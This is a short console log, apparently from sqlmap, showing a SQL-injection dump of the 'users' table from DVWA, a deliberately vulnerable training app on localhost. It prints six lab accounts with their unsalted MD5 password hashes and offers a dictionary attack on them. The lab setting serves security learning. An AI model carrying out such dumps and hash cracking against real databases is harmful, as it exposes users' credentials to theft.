 [01:09:34] [INFO] fetching columns for table 'users' in database 'dvwa'
[01:09:34] [INFO] fetching entries for table 'users' in database 'dvwa'
[01:09:34] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[6 entries]
+---------+---------+--------------------------------------------------+----------------------------------+-----------+------------+
| user_id | user | avatar | password | last_name | first_name |
+---------+---------+--------------------------------------------------+----------------------------------+-----------+------------+
| 1 | admin | http://127.0.0.1/dvwa/hackable/users/admin.jpg | 21232f297a57a5a743894a0e4a801fc3 | admin | admin |
| 2 | gordonb | http://127.0.0.1/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown | Gordon |
| 3 | 1337 | http://127.0.0.1/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b | Me | Hack |
| 4 | pablo | http://127.0.0.1/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso | Pablo |
| 5 | smithy | http://127.0.0.1/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith | Bob |
| 6 | user | http://127.0.0.1/dvwa/hackable/users/1337.jpg | ee11cbb19052e40b07aac0ca060c23ee | user | user |
+---------+---------+--------------------------------------------------+----------------------------------+-----------+------------+